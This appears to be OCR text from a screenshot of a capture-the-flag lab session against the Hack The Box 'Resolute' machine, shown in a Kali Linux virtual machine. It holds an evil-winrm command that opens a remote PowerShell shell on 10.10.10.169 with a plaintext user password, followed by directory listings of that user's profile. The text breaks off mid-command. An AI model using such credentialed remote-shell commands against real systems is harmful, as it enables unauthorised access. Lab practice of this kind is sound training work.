 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:30
evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/Resolute python3 -m http.server 80 evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
d--hsl 9/27/2019 7:05 AM Application Data
d--hsl 9/27/2019 7:05 AM Cookies
d-r--- 12/3/2019 7:34 AM Desktop
d-r--- 9/27/2019 4:22 PM Documents
d-r--- 7/16/2016 6:18 AM Downloads
d-r--- 7/16/2016 6:18 AM Favorites
d-r--- 7/16/2016 6:18 AM Links
d--hsl 9/27/2019 7:05 AM Local Settings
d-r--- 7/16/2016 6:18 AM Music
d--hsl 9/27/2019 7:05 AM My Documents
d--hsl 9/27/2019 7:05 AM NetHood
d-r--- 7/16/2016 6:18 AM Pictures
d--hsl 9/27/2019 7:05 AM PrintHood
d--hsl 9/27/2019 7:05 AM Recent
d----- 7/16/2016 6:18 AM Saved Games
d--hsl 9/27/2019 7:05 AM SendTo
d--hsl 9/27/2019 7:05 AM Start Menu
d--hsl 9/27/2019 7:05 AM Templates
d-r--- 7/16/2016 6:18 AM Videos
-a-h-- 2/14/2023 9:33 AM 262144 NTUSER.DAT
-a-hs- 9/27/2019 7:05 AM 73728 ntuser.dat.LOG1
-a-hs- 9/27/2019 7:05 AM 8192 ntuser.dat.LOG2
-a-hs- 9/27/2019 7:05 AM 65536 NTUSER.DAT{4c7e0ce3-af90-11e6-b29b-95ada9568386}.TM.blf
-a-hs- 9/27/2019 7:05 AM 524288 NTUSER.DAT{4c7e0ce3-af90-11e6-b29b-95ada9568386}.TMContainer00000000000000000001.regtrans-ms
-a-hs- 9/27/2019 7:05 AM 524288 NTUSER.DAT{4c7e0ce3-af90-11e6-b29b-95ada9568386}.TMContainer00000000000000000002.regtrans-ms
---hs- 9/27/2019 7:05 AM 20 ntuser.ini
*Evil-WinRM* PS C:\Users\ryan> cd Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> Get-ChildItem -Force
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:34 AM 155 note.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop> cat note.
Find: -Force
Right Control
64
2.6
18:30
14.02.2023